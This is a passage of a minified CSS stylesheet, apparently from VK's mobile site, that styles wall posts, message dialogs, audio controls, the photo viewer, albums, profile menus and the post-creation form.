.wi_buttons .item_replies:hover,._hover .wi_buttons_ex .item_simple:hover,._hover .wi_actions_btn:hover{text-decoration:none}.wi_buttons .item_sel{background-color:var(--white_blue20);color:var(--blue_400)}.wi_buttons_ex .item_info{color:var(--content_tint_foreground);float:none;text-align:left;overflow:hidden;text-overflow:ellipsis}.wi_buttons_ex .item_btn{color:var(--blue_A300);background-color:var(--gray_100);padding-left:10px;padding-right:10px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;max-width:32%;overflow:hidden;text-overflow:ellipsis}.wi_buttons_ex .i_star{background:url(/images/mobile/stars.png?1) no-repeat 0 center;padding:0 12px 0 0;margin:0 3px 0 0}.wi_buttons_ex .i_star_half{background-position:-12px center}.wi_buttons_ex .i_star_full{background-position:-24px center}.wi_actions_btn{background:0 0;float:right;margin:4px 0 0 6px;right:7px;top:7px;-webkit-tap-highlight-color:var(--clear)}.wall_item .item_like .v_like,.wall_item .item_share .v_share,.wall_item .item_replies .v_replies{margin:0 0 0 4px}.wi_actions_btn .i_icon{background-position:-84px center;padding:0 18px 0 0}.wi_actions_opened .wi_actions_btn .i_icon{background-position:-102px center}.wi_body .pic_body{padding-top:0}.wi_body .pic_copyof{margin-top:4px}.wi_body .pic_copyof .pic_header{padding:3px 0}.wi_body .pic_desc,.wi_body .pic_desc_a{color:var(--content_tint_foreground)}.wi_body .pic_copyof_btn .pic_desc{color:var(--text_secondary)}.wi_actions_wrap{display:none;right:0;top:45px;z-index:6;width:100%}.wi_actions_opened .wi_actions_wrap{display:block}.wi_actions_wrap .pointer{display:none;position:absolute;margin-top:-8px;width:100%;z-index:2}.wi_actions{padding:0 0 7px;width:100%;right:0;top:0}.wi_actions_opened{border-bottom:var(--border_thin_width) solid var(--separator_common)}.wi_actions_top.wi_actions_wrap{top:9px}.wi_actions_top .pointer{margin-top:-2px}.wi_actions_top .wi_actions{bottom:0;top:auto}.wia_item{display:block;padding:5px 18px;overflow:hidden;text-overflow:ellipsis;-webkit-tap-highlight-color:var(--clear)}.wia_item.wia_item--loading{pointer-events:none;position:relative;padding-right:42px}.wia_item.wia_item--loading:before{position:absolute;right:12px;bottom:13px;content:'';background-image:url(/images/mobile/oupload.gif);background-size:100%;width:20px;height:5px;background-position:center}.vk_2x .wia_item.wia_item--loading:before{background-image:url(/images/mobile/oupload_2x.gif)}._hover .wia_item:hover,._touch .wia_item.hover{text-decoration:none;background-color:var(--background_page)}.wia_item.wia_text,.wia_item.wia_text:hover,.wia_item.wia_text.hover,._hover .wia_item.wia_text:hover,._touch .wia_item.wia_text.hover{background:0 0;color:var(--gray_400)!important}.single_wall_item .wi_head{border-bottom:var(--border_thin_width) solid var(--separator_common);background-color:var(--background_light)}.single_wall_item .wi_cont{margin-right:0}.single_wall_item .wi_body{padding-top:7px}.single_wall_item~.slim_header{display:none}.wi_like_wrap{padding:10px 0 0}.wi_like_wrap .item_like,.wi_like_wrap .item_share,.wi_like_wrap .item_replies{display:block;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;white-space:normal;line-height:1.6em;padding:2px 0;margin:0}._hover .single_post_item .pia_item:hover,._touch .single_post_item .pia_item.hover{text-decoration:none;background-color:var(--background_page)}.wall_item .medias_link{overflow:hidden;zoom:1}.wall_item .medias_link_label,.wall_item .medias_link_labeled,.wall_item .medias_link_title,.wall_item .medias_link_desc,.wall_item .medias_music_author,.wall_item .medias_audio_title{overflow:hidden;text-overflow:ellipsis}.litres_doc .wall_item .medias_link_label{color:var(--content_tint_foreground)}.litres_doc .wall_item .medias_link_label .medias_link:hover{text-decoration:underline}.wi_pp_age_restriction{font-size:small;padding:1px 3px;margin-left:2px}.photos_feed_item{padding:0;border-top:var(--border_thin_width) solid var(--separator_alternate);margin-top:-1px}.photos_feed_item .wi_head{background-color:var(--background_page)}.photos_feed_item .wi_body{padding-bottom:10px}.msg_item,.dialog_item{display:block;padding:5px 7px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.dialog_item{position:relative}.dialog_item .lvi{top:40px;left:37px}.dialog_item .mlvi{top:43px;left:40px}.dialog_item:last-child{border-bottom:0}.dialog_item_important .di_date:before{content:'';float:left;margin-top:1px;margin-right:5px;width:11px;height:11px;background-size:11px;background-repeat:no-repeat;background-image:url(/images/mobile/icons/star.png)}.vk_2x .dialog_item_important .di_date:before{background-image:url(/images/mobile/icons/star_2x.png)}.vk_al_yes .messages .msg_item,.vk_al_yes .messages .msg_item *{cursor:pointer}.msg_item{-webkit-tap-highlight-color:var(--clear)}.msg_item .pi_medias{padding-right:50px}.msg_item .pi_medias.medias_audios_list{padding-right:0}.messages .msg_item_important .mi_head:after{content:'';float:right;margin-top:1px;margin-right:1px;width:11px;height:11px;background-size:11px;background-repeat:no-repeat;background-image:url(/images/mobile/icons/star.png)}.vk_2x .messages .msg_item_important .mi_head:after{background-image:url(/images/mobile/icons/star_2x.png)}._hover .msg_item:hover,._hover .dialog_item:hover{text-decoration:none}.mi_img,.mi_iwrap{width:25px;height:25px;margin:2px 7px 0 0;border-radius:50%;float:left}.mi_iwrap,.di_iwrap{background-color:var(--separator_alpha);overflow:hidden}.mi_iwrap .mi_img,.di_iwrap .di_img{margin:0}.mi_head,.di_head,.mi_date,.di_date{line-height:1.3em}.mi_date{position:relative;top:1px}.mi_admin_link{color:var(--content_tint_foreground);font-size:.92em}.mi_cont{margin-left:0}.mi_head{margin-left:32px}.mi_body{clear:left}.mi_date,.mi_edited,.di_date{font-size:small;float:right;color:var(--text_secondary);padding-left:4px}.mi_edited_middot{padding:0 0 0 4px}.d .mi_edited_middot{display:none}.mi_title,.di_title{padding:4px 0 0;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gray_750)}.di_description{padding:40px 12px;color:var(--text_secondary);text-align:center}.mi_author{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600)}.mi_text,.di_text{padding:3px 0 0;line-height:1.4em;word-wrap:break-word}.mi_text{padding-right:27px}.mi_text .found{border-bottom:var(--border_thin_width) solid var(--separator_alternate);padding:0 1px}.mi_unread,.mi_selected,.di_unread_inbox{background-color:var(--separator_common);border-bottom:var(--border_thin_width) solid var(--separator_alternate);border-top:var(--border_thin_width) solid var(--separator_alternate);margin-top:-1px}.mi_selected{position:relative}.mi_selected:before{content:'';display:block;width:16px;height:16px;position:absolute;top:27px;right:8px;background-image:url(/images/mobile/icons/msg_check.png);background-repeat:no-repeat;background-size:16px 36px}.vk_2x .mi_selected:before{background-image:url(/images/mobile/icons/msg_check_2x.png)}.mi_failed{background-color:var(--field_error_background);border-bottom:var(--border_thin_width) solid var(--separator_alternate);border-top:var(--border_thin_width) solid var(--separator_alternate);margin-top:-1px}.mi_failed .explain{font-size:small;display:block}.mi_susp{font-style:italic;color:var(--text_secondary)}.mi_forwarded .msg_item{position:relative;padding:2px 0 0 9px;margin-top:5px;border-bottom:none}.mi_forwarded .msg_item::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:2px;background-color:var(--im_forward_line_tint);opacity:.24;border-radius:2px}.mi_forwarded .mi_img{display:none}.mi_forwarded .mi_cont{padding:0}.mi_forwarded .mi_date{float:none}.msg_item .post_item{padding:0;border-bottom:none}.msg_item .pi_cont{margin-left:0!important;min-height:0!important}.mi_gift{background-color:var(--gold_250);border-bottom:var(--border_thin_width) solid var(--gold_200);border-top:var(--border_thin_width) solid var(--gold_200);margin-top:-1px}.mi_gift .mi_date,.mi_gift .explain{color:var(--gold_500)}.mi_gift .medias_thumbs,.mi_fwd_gift .medias_thumbs{text-align:center;padding:7px 0 0}.mi_gift .mi_text{font-size:medium;text-align:center;color:var(--gold_500);padding:3px 0;letter-spacing:var(--vk-sans-ls-2)}.mi_fwd_gift .mi_text{text-align:center;padding:3px 0}.mi_gift .medias_thumb{margin:0}.mi_gift_thumb{background:var(--white);padding:7px;border-radius:4px;box-shadow:0 1px 5px var(--black_alpha12)}.mi_service{padding:10px 7px}.mi_service .mi_cont{margin-left:0;min-height:0}.mi_service .mi_body{text-align:center;color:var(--content_tint_foreground);word-wrap:break-word}.mi_service_a,.mi_service a,.msg_service a{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--content_tint_foreground)}.vk_ios_yes .mi_service_a,.vk_ios_yes .mi_service a,.vk_ios_yes .msg_service a{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.mi_service .medias_thumb,.mi_service .medias_thumb .ph_img{margin:0;max-width:100%}.mi_forwarded .mi_service{position:relative;padding:5px 0 5px 9px;margin-top:5px;border-bottom:none}.mi_forwarded .mi_service::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:2px;background-color:var(--toolbar_attach_background_from);border-radius:2px}.di_img,.di_iwrap{width:32px;height:32px;margin:2px 7px 0 0;float:left;border-radius:50%}.chat_img{background-color:var(--background_content)}.di_unread_inbox .chat_img{background-color:var(--background_page)}.di_cont{margin-left:39px;min-height:34px}.di_title{font-size:small}.di_chat_name{word-wrap:break-word;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_secondary)}.di_chat_user{font-size:small;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:2px 0 0;color:var(--blue_600)}.di_text{color:var(--gray_700)}.mi_medias_plain{font-size:small;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_secondary);padding:3px 0 0}.di_unread_outbox .di_body{background-color:var(--background_page);padding:0 5px;margin-top:3px;border-radius:4px}.di_unread_outbox .di_text,.di_unread_outbox .mi_medias_plain{padding:2px 0}.di_unread_inbox .mi_medias_plain,.di_unread_outbox .mi_medias_plain{color:var(--content_tint_foreground)}.di_folder{padding:7px 0 2px}.di_fld{font-size:small;padding:2px 5px;border-radius:2px}.di_inbox_fld{background-color:var(--background_page);color:var(--blue_600)}.di_outbox_fld,.di_spam_fld{background-color:var(--gold_200);color:#8a8248}.di_unread_cnt{background-color:var(--steel_gray_350);color:var(--white);margin:0 2px 0 5px}.di_unread_cnt .di_hide{display:none}.di_service{color:var(--content_tint_foreground)}.di_unread_outbox .di_unread_cnt{margin-top:31px}.di_unread_inbox.di_unread_outbox .di_body{max-width:calc(100% - 48px)}.dmi_table{margin:0;border-spacing:0;width:100%;height:100%}.dmi_l,.dmi_r{width:50%;height:100%;padding:0}.dmi_i{display:block;width:100%;height:100%;zoom:1;background-repeat:no-repeat;background-position:center}.dmi_l .dmi_i,.dmi_r .dmi_i{background-size:50px 50px!important}.dmi_lt,.dmi_lb,.dmi_rt,.dmi_rb{height:50%}.dmi_lt .dmi_i,.dmi_lb .dmi_i,.dmi_rt .dmi_i,.dmi_rb .dmi_i{background-size:25px 25px!important}.dmi_lt .dmi_i{border-top-left-radius:3px}.dmi_lb .dmi_i{border-bottom-left-radius:3px}.dmi_rt .dmi_i{border-top-right-radius:3px}.dmi_rb .dmi_i{border-bottom-right-radius:3px}.si_img .dmi_l,.si_img .dmi_r{padding:0}.si_img .dmi_l .dmi_i{border-radius:3px 1px 1px 3px}.si_img .dmi_r .dmi_i{border-radius:1px 3px 3px 1px}.si_img .dmi_lt .dmi_i,.si_img .dmi_lb .dmi_i,.si_img .dmi_rt .dmi_i,.si_img .dmi_rb .dmi_i{border-radius:1px}.si_img .dmi_lt .dmi_i{border-top-left-radius:3px}.si_img .dmi_lb .dmi_i{border-bottom-left-radius:3px}.si_img .dmi_rt .dmi_i{border-top-right-radius:3px}.si_img .dmi_rb .dmi_i{border-bottom-right-radius:3px}.msg_medias_docs .photos_page{padding:7px}.msg_medias_docs .medias_thumb{min-width:130px;min-height:90px;background-color:var(--background_light)}.msg_medias_docs .medias_row{margin:2px 0}.audio_item{display:block;padding:7px 7px 0;cursor:pointer}._hover .audio_item:hover{text-decoration:none}.ai_info{padding:0 0 7px;margin-bottom:8px;color:var(--text_primary)}.audio_item .i_play{background:url(/images/mobile/audio_icons.png?10) no-repeat 0 0;float:left;width:24px;height:24px}.ai_playing .i_play{background-position:-24px 0}.ai_play{float:left}.ai_deleted .ai_play,.ai_deleted .ai_body{opacity:.4}.audio_item .ai_body{padding:0 1px 0 31px;min-height:24px}.ai_has_btn.ai_current .ai_body,.ai_has_btn.ai_deleted .ai_body,.ai_select .ai_body{padding:0 26px 0 31px}.ai_deleted .ai_dur{opacity:0}.ai_current.ai_deleted .ai_dur{opacity:1}.i_play{transition:opacity .15s}.ai_label{padding:5px 0;overflow:hidden;text-overflow:ellipsis}.ai_label .divider{padding:0}.ai_title{color:var(--blue_600);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ai_artist,.ai_title{text-overflow:ellipsis;overflow:hidden}.ai_subtitle{color:var(--gray_400);margin-left:.3em}.ai_explicit{display:inline-block!important;vertical-align:middle;position:relative;height:15px!important;top:-6px}.ai_dur{color:var(--text_secondary);font-size:small;float:right;padding:6px 0 5px 5px}.ai_controls{display:none;padding:0 1px}.aic_progress_wrap{width:100%;padding:0}.aic_volume_wrap{padding:0}.aic_line{position:relative;width:100%;height:4px;padding:6px 0;margin-top:-8px;-webkit-tap-highlight-color:var(--clear);cursor:pointer}.aic_volume_wrap .aic_line{width:55px;margin-left:10px;display:none}@media screen and (min-width:420px){.vk_withVolumeLine .aic_volume_wrap .aic_line{display:block}}.aic_ln{height:4px;top:0;margin:6px 0;position:absolute;display:block;cursor:pointer;-webkit-user-select:none;border-radius:2px}.aic_back_line{width:100%;background-color:var(--gray_100)}.aic_load_line{background-color:var(--steel_gray_150);width:0}.aic_pl_wrap{padding:0 5px;left:0;right:0}.aic_pl_wrap:before{content:' ';position:absolute;width:6px;height:4px;left:0;background-color:var(--blue_400);border-radius:4px 0 0 4px}.aic_progress_line{background-color:var(--blue_A300);position:relative;border-radius:0;margin:0;width:0}.aic_slider{position:absolute;width:10px;height:10px;right:-5px;top:-3px;border:0;margin:0;padding:0;background-color:var(--blue_400);-webkit-user-select:none;outline:var(--border_thin_width) solid var(--clear);border-radius:5px;cursor:pointer}._hover .aic_pl_wrap{padding:0 4px}._hover .aic_pl_wrap:before{width:5px}._hover .aic_slider{width:8px;height:8px;right:-4px;top:-2px;border-radius:4px}.aic_volume_wrap .aic_progress_line{width:100%}.ai_current{background-color:var(--background_page)}.ai_current .ai_controls{display:block}.ai_current .ai_dur{color:var(--text_secondary)}.thumb{position:relative;display:block}.thumb_label{position:absolute;font-size:small;color:var(--white);padding:2px 3px;margin:2px;right:0;bottom:0;background:var(--black);background:var(--black_alpha60);line-height:1em}._touch a.thumb_map,._touch a.thumb_item{position:relative}._touch a.thumb_map:after,._touch a.thumb_item:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0}.item_date{color:var(--text_secondary)}.item_like,.item_share,.item_replies,.item_repost,.item_views{color:var(--gray_400);padding:4px;margin-left:1px;white-space:nowrap;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}._hover .item_like:hover,._hover .item_share:hover,._hover .item_replies:hover,._hover .item_tags:hover,._hover .item_repost:hover,._hover .item_views:hover{text-decoration:none}.profile_menu{list-style:none}.profile_photo_upload,.cm_item,.pm_item{text-decoration:none;display:block;font-size:16px;line-height:20px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;-webkit-tap-highlight-color:var(--clear);padding:12px;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .profile_photo_upload,.vk_ios_yes .cm_item,.vk_ios_yes .pm_item{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}@media (max-width:319px){.profile_photo_upload,.cm_item,.pm_item{padding-left:8px;padding-right:8px}}@media (min-width:400px){.profile_photo_upload,.cm_item,.pm_item{padding-left:16px;padding-right:16px}}.pm_item--textlives{position:relative}._hover a.pm_item:hover,._touch a.pm_item.hover,._hover ._touched:hover a.pm_item,._touch ._touched.hover a.pm_item{text-decoration:none;background-color:var(--separator_alternate)}div.pm_item{color:var(--gray_400)}div.pm_item .pm_counter{color:var(--gray_300)}.ii_counter,.pm_counter{font-style:normal;color:var(--blue_overlight_3);font-size:15px;line-height:20px;white-space:nowrap;display:inline-block;vertical-align:baseline;letter-spacing:var(--vk-sans-ls-2)}.pm_item .i_icon{background:url(/images/mobile/profile.png?6) no-repeat 16px 0;padding:0 0 0 16px;margin-right:10px;display:none}.pm_item_icon_new,.pm_item .i_gift.i_icon,.pm_item .i_money.i_icon{background:0 0;display:inline-block!important;vertical-align:top;padding:0;margin:0 6px 0 -2px}.pm_item .i_photo{background-position:-16px 0}.pm_item .i_info{background-position:-64px 0}.pm_item .i_friends{background-position:-48px 0}.pm_item .i_groups{background-position:-32px 0}.pm_item .i_pedit{background-position:-80px 0}.pm_item .i_edit{background-position:-96px 0}.pp_pointer,.pm_pointer,.pem_pointer{background-color:var(--background_content);border-bottom:var(--border_thin_width) solid var(--separator_alternate);margin-top:-7px}.pointer_wrap .pp_pointer,.pointer_wrap .pm_pointer,.pointer_wrap .pem_pointer{margin-top:0}.pp_pointer .i_pointer,.pm_pointer .i_pointer,.pem_pointer .i_pointer{left:16px}.pp_pointer .i_pointer{left:19px}.profile_photo_upload_wrap{padding:0!important}._hover .profile_photo_upload_wrap:hover .i _pointer::before,._touch .profile_photo_upload_wrap.hover .i_pointer::before,._hover ._touched:hover .profile_photo_upload_wrap .i_pointer::before,._touch ._touched.hover .profile_photo_upload_wrap .i_pointer::before{border-bottom-color:var(--separator_alternate)}._hover .profile_photo_upload_wrap:hover .i _pointer::after,._touch .profile_photo_upload_wrap.hover .i_pointer::after,._hover ._touched:hover .profile_photo_upload_wrap .i_pointer::after,._touch ._touched.hover .profile_photo_upload_wrap .i_pointer::after{border-bottom-color:var(--separator_alternate)}.context_menu{list-style:none}._hover .cm_item:hover,._touch .cm_item.hover{text-decoration:none;background-color:var(--separator_alternate)}.cm_item_loading .cm_label{background:url(/images/mobile/mupload.gif?1) no-repeat right center;display:block}.mv_details{padding:10px 0}.mv_description{padding:0 0 5px;line-height:1.5em;word-wrap:break-word}.media_view .si_row,.media_view .vi_values{padding:0 0 7px}.mv_actions{border-bottom:var(--border_thin_width) solid var(--separator_alpha);padding:0 0 7px}.mva_item,.mva_item_msg{display:block;padding:5px 0}._hover .mva_item:hover{text-decoration:none;background-color:var(--background_page)}.mva_item_loading .mva_label{background:url(/images/mobile/mupload.gif?1) no-repeat right center;display:block}.mva_item_msg{color:var(--text_secondary)}.mva_item_inline{padding:0 0 5px;color:var(--blue_600)}.photo_no_info .pv_footer{display:none}.pv_summary{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:8px 7px;color:var(--gray_600)}.pv_body .thumb_item{text-align:center;background-color:var(--background_light);min-height:120px}.pv_body .ph_img{max-width:100%}.pv_nav{padding:7px 7px 0}.pv_nav_z,.pv_nav_left,.pv_nav_right{width:50%;padding:0}.pv_nav_z{width:0}.pv_nav_left{text-align:left}.pv_nav_right{text-align:right}.pv_nav_link{padding:7px}.pv_touch{position:relative}.pv_touch .pv_nav{position:absolute;padding:0;left:0;right:0;top:0;bottom:0;padding:0;z-index:4}.pv_touch .pv_nav_cont{height:100%}.pv_touch .pv_nav_z,.pv_touch .pv_nav_left,.pv_touch .pv_nav_right{vertical-align:top}.pv_touch .pv_nav_left,.pv_touch .pv_nav_left .pv_nav_link{width:20%}.pv_touch .pv_nav_right,.pv_touch .pv_nav_right .pv_nav_link{width:80%}.pv_touch .pv_nav_link{position:absolute;display:block;width:100%;height:100%;padding:0}.pv_touch .pv_nav_label{display:none}.pv_touch_full .pv_nav_right,.pv_touch_full .pv_nav_right .pv_nav_link{width:20%}.pv_touch_full .pv_nav_z,.pv_touch_full .pv_nav_z .pv_nav_link{width:60%}.pv_one_photo .pv_nav_left,.pv_one_photo .pv_nav_right,.pv_nav_z .pv_nav_link,.pv_touch_full.pv_touch--hideZOpen .pv_nav_z .pv_nav_link .pv_icon{display:none}.pv_one_photo .pv_nav_z,.pv_one_photo .pv_nav_z .pv_nav_link{width:100%}.pv_touch_full .pv_nav_z .pv_nav_link{display:block;cursor:zoom-in}.pv_edit .thumb_item{min-height:70px;overflow:hidden}.pv_edit .ph_img{max-height:240px}.pv_tag_block{background-color:var(--background_light);padding:10px}.pv_tag_header{text-align:center}.pv_tag_controls{padding:10px 0 3px;text-align:center}.tag_info .btns .l .btn{padding:7px 12px;border:0;color:var(--blue_600);font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;white-space:nowrap;background:0 0;text-shadow:none;box-shadow:none}._hover .tag_info .btns .l a.btn:hover{text-decoration:underline}.media_view .pv_tags_list{padding:0 0 14px}.pv_tag{position:absolute;border:var(--border_thin_width) solid var(--white);-webkit-tap-highlight-color:var(--clear);margin:-1px 0 0 -1px;opacity:0;transition:opacity .3s linear;z-index:2}.pv_tag .fill{border:var(--border_thin_width) solid var(--black)}.pv_tag_selected{opacity:1}.pv_tag_label{cursor:pointer}._hover .pv_tag_label:hover{text-decoration:underline}.pv_tag_label_selected{text-decoration:underline}.pv_photo_wrap{display:inline-block;vertical-align:top;max-width:100%;position:relative;overflow:hidden;z-index:1}.pv_photo_tags_selected{-webkit-tap-highlight-color:var(--clear)}.pv_photo_tags_selected.pv_touch .pv_nav,.pv_photo_tags_selected .pv_nav_fullscreen{display:none}.photoview .post_item .date{margin-right:0}.photoview .m,.comments_wrap .m{border-bottom:none}.photo_msg{padding:14px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha);color:var(--gray_400);display:none}.photo_deleted .tag_info_wrap,.photo_deleted .mv_details,.photo_deleted .mv_actions,.photo_deleted .comments_wrap{display:none}.photo_deleted .pv_body .thumb_item{opacity:.4}.photo_deleted .photo_msg{display:block}.pv_icon{display:none;padding:10px 14px;background:var(--gray_750);background:var(--black_alpha60);border-radius:4px}.pv_touch .pv_icon{display:block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:12px;height:20px;transition:opacity .5s ease-in;opacity:1}body.tabbing .pv_icon{transition:none}.pv_hidden_icons .pv_icon{visibility:hidden}.pv_icons_hide .pv_icon{opacity:0}body.tabbing .pv_nav_link:focus .pv_icon{opacity:1;transition:none}.pv_icon .i_icon{background:url(/images/mobile/pv_touch_icons.png) no-repeat center;display:block;width:12px;height:20px}.pv_nav_left .pv_icon{margin-left:15px}.pv_nav_right .pv_icon{margin-right:15px}.pv_nav_left .pv_icon .i_icon{background-position:0 center}.pv_nav_right .pv_icon .i_icon{background-position:-12px center}.pv_nav_z .pv_icon{width:20px;padding:10px}.pv_nav_z .pv_icon .i_icon{width:20px;background-position:-24px center}.vv_summary{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:var(--black);padding:8px 7px;color:var(--gray_A150);overflow:hidden;text-overflow:ellipsis}.vv_body{position:relative;text-align:center;background:var(--black)}.vv_inline_video{width:100%;max-width:604px;max-height:340px}.vv_preview{display:block;min-height:120px}._hover .vv_preview:hover{text-decoration:none}.vv_img{max-width:100%;max-height:340px}.vv_views{padding:0 0 14px;color:var(--text_secondary)}.vv_video_icon{position:absolute;left:0;right:0;top:0;bottom:0;background:url(/images/mobile/video_icon.png) no-repeat center}.vv_not_support{font-size:small;text-align:center;color:var(--gray_400);padding:5px 4px 7px}.album_items{padding:0}.album_items .photos_page{border-bottom:none}.album_item{display:block;border-bottom:var(--border_thin_width) solid var(--separator_alpha);text-align:center;padding:0 0 12px}._hover .album_item:hover{text-decoration:none}.album_thumb_wrap{position:static;padding-top:0}.album_thumb{background:0 0;overflow:hidden;max-height:150px}.album_thumb_img{max-width:100%;vertical-align:top}.album_name{left:0;right:0;bottom:0;padding:7px 0 0;color:var(--blue_600);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-overflow:ellipsis}.album_count{color:var(--text_secondary);padding:4px 0 0}.album_cnt{font-family:Lucida Grande,tahoma,verdana;font-size:small;background:var(--black) url(/images/mobile/camera_white.png) no-repeat 8px center;background-color:var(--black_alpha60);padding:4px 7px 4px 23px;position:absolute;top:0;right:0;color:var(--white);display:none}.album_name,.album_count,.album_cnt{text-align:center}.album_desc{padding:4px 0 0;color:var(--text_primary)}.album_select_item{display:block;border-bottom:var(--border_thin_width) solid var(--separator_alpha);text-align:left;padding:7px;min-height:40px}._hover .album_select_item:hover{text-decoration:none}.album_select_item .album_thumb{background-color:var(--separator_alpha);text-align:center;margin:0 7px 0 0;padding:0;float:left;width:54px;height:40px;overflow:hidden}.album_select_item .album_name{padding-top:2px;text-align:left}.album_select_item .album_count{text-align:left}.album_select_item .album_thumb_img{max-width:none;max-height:40px}.pp_last_activity{color:var(--gray_400);font-size:14px;line-height:20px;text-transform:lowercase;letter-spacing:var(--vk-sans-ls-1)}.pp_is_dead{color:var(--gray_400);font-size:14px;line-height:20px;letter-spacing:var(--vk-sans-ls-1)}.pp_last_activity .lvi{display:none}.pp_last_activity .mlvi{width:12px;height:12px;display:inline-block;vertical-align:top;background:0 0;margin-top:2px;margin-left:0;position:relative}.pp_status,.pp_no_status,.pp_info{font-size:15px;line-height:20px;color:var(--text_primary);padding:0 0 6px;letter-spacing:var(--vk-sans-ls-2)}.pp_status{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.OwnerInfo .pp_no_status{padding:6px 0 0;font-size:14px;line-height:16px;margin:0 0 -1px;letter-spacing:var(--vk-sans-ls-1)}.OwnerInfo .pp_no_status:first-child{font-size:15px;line-height:20px;padding:0;margin:0;letter-spacing:var(--vk-sans-ls-2)}.pp_status,.pp_status_link{color:var(--text_primary)}.pp_no_status{color:var(--gray_400)}.pp_info{padding-bottom:0}.pp_online{padding:2px 0 0;color:var(--text_secondary)}.pp_state{color:var(--text_secondary);text-align:center}.pp_auth_link{color:var(--gray_700);border:var(--border_thin_width) solid var(--gray_100);background-color:var(--background_content)}.pp_auth_link_a{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600)}._touch .pp_auth_link,._hover .pp_auth_link:hover{background-color:var(--background_content)}.pp_buttons_block{padding:12px 0}.create_post{background:var(--background_content);padding:7px;position:relative}.create_post .anchor{position:relative;display:block;top:-7px}.create_post .textfield{padding-top:3px;padding-bottom:3px;resize:vertical}.create_post .pi_cont .textfield{height:2.4em}.cp_nojs_attach_btn{padding:10px 0 0}.cp_edited_by{padding:7px 0 0;color:var(--text_secondary);line-height:1.5em}.cp_edited_by_a{color:var(--text_secondary)}.create_post .pi_img,.create_post .pi_iwrap{margin-top:0;display:none}.create_post .pi_medias{padding:0 0 2px}.form_item .medias_thumb .ph_img,.create_post .medias_thumb .ph_img{min-width:40px;min-height:40px;max-height:75px}.cp_buttons_block{padding-top:7px}.cp_buttons_block_left{float:left}.cp_buttons_block_left .button{height:32px;line-height:16px;float:left;padding:8px 16px}.cp_buttons_block_right{float:right}.cp_buttons_block_relative{position:relative;z-index:2}.cp_buttons_block .near_btn{display:inline;padding-right:0}.cp_option{display:block;padding:7px 0 0}.cp_option .option_row{display:block}.cp_as_group,.cp_post_as_group .cp_as_user{display:none}.cp_post_as_group .cp_as_group{display:inline}.create_post_extra{background:var(--background_page);margin-top:0}.create_post_extra .textfield{border:var(--border_thin_width) solid var(--field_border)}.cp_attached_wrap .ph_img,.cp_attached_wrap .sh_img{border:2px solid var(--snippet_background);box-shadow:0 1px 3px -1px var(--black_alpha60),inset 0 0 1px var(--black_alpha15);margin:0 1px}.cp_attached_wrap .medias_share_body{font-size:medium;margin-left:43px;min-height:36px;letter-spacing:var(--vk-sans-ls-2)}.cp_attached_wrap .sh_img{margin-right:7px;padding:0}.cp_attached_wrap .msh_head{margin-left:44px}._hover .attached_block .audio_item:hover,._hover .cp_attached_wrap .audio_item:hover{background:0 0}.cp_attached_wrap .mt_docInfo,.cp_attached_wrap .mt_dur{margin:4px 5px}.cp_attached_wrap .mt_count,.cp_attached_wrap .mt_title{margin:2px 3px}.cp_attached_wrap .medias_thumb{margin:7px 5px 0 0}.cp_attached_wrap .medias_row{padding:10px 0 0}.cp_attached_wrap .medias_map{background-color:var(--gray_200);border-radius:4px;margin-top:5px;margin-bottom:1px}.cp_attached_wrap .medias_map_label{white-space:nowrap;text-overflow:ellipsis;color:var(--text_subhead);padding:7px 8px;overflow:hidden;zoom:1}.cp_attached_wrap .medias_map_close{border-radius:0 4px 4px 0;padding:7px 6px;float:right}.cp_attached_wrap .medias_map_close .i_close{background:url(/images/mobile/attach_icons.png?4) no-repeat -198px center;display:block;float:left;width:20px;height:auto;margin:0;padding:0}.cp_attached_post{padding:7px 0 0}.cp_attached_post .post_item{padding:0;border-bottom:none}.cp_attached_post .msg_item{margin:0}.cp_attached_post .pic_body_full{margin:0}.cp_attached_post .pi_cont{margin-left:0!important}.cp_attached_post .pi_medias{cursor:default}.cp_publish_block{min-height:39px}.cp_publish_block .cp_attach_btn{margin:7px 0 2px 7px;position:relative;z-index:1}.attached_block{padding:6px 10px 10px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.attached_block .pi_medias{padding-bottom:7px}.attached_block .pi_medias .poll span.labeled,.attached_block .pi_medias .poll span.labeled{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.attached_block .pi_medias .photo a.act,.attached_block .pi_medias .video a.act{line-height:normal}._hover .attached_block .pi_medias .video a.act:hover{text-decoration:underline}.attached_block .medias_row{padding-top:10px}.attached_block .media_action_row{padding:4px 0 0 